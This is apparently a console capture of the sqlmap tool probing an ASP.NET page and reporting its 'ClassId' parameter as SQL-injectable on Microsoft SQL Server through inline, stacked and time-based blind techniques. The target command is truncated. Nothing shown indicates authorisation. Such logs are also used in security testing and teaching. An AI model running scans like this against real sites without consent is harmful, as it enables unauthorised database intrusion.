 C:\Python27\sqlmap>sqlmap. /InfoList.aspx?ClassId=6"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:50:43
[23:50:44] [INFO] testing connection to the target URL
[23:50:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:50:45] [INFO] target URL is stable
[23:50:45] [INFO] testing if GET parameter 'ClassId' is dynamic
[23:50:46] [INFO] confirming that GET parameter 'ClassId' is dynamic
[23:50:46] [INFO] GET parameter 'ClassId' is dynamic
[23:50:47] [WARNING] reflective value(s) found and filtering out
[23:50:47] [INFO] heuristic (basic) test shows that GET parameter 'ClassId' migh
t be injectable
[23:50:47] [INFO] testing for SQL injection on GET parameter 'ClassId'
[23:50:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:50:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[23:50:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:50:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:50:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:50:52] [INFO] testing 'MySQL inline queries'
[23:50:52] [INFO] testing 'PostgreSQL inline queries'
[23:50:52] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:50:53] [INFO] GET parameter 'ClassId' is 'Microsoft SQL Server/Sybase inline
queries' injectable
[23:50:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:51:03] [INFO] GET parameter 'ClassId' seems to be 'Microsoft SQL Server/Syba
se stacked queries' injectable
[23:51:03] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:51:14] [INFO] GET parameter 'ClassId' seems to be 'Microsoft SQL Server/Syba
se time-based blind' injectable
[23:51:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:51:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'ClassId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] _